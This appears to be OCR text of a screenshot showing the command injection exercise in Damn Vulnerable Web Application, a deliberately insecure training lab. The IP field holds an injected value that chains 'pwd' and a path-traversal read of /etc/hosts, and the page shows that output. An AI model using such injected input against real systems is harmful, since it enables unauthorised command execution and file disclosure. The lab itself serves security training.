 Linux-Module_default_1619724693636_92686 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mon 00:32
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 10.0.0.1; pwd && cat ../../../../../etc/hosts Submit
PING 10.0.0.1 (10.0.0.1): 56 data bytes
64 bytes from 10.0.0.1: icmp_seq=0 ttl=62 time=8.379 ms
--- 10.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 8.379/8.379/8.379/0.000 ms
/var/www/html/vulnerabilities/exec
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 5248388aff28
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl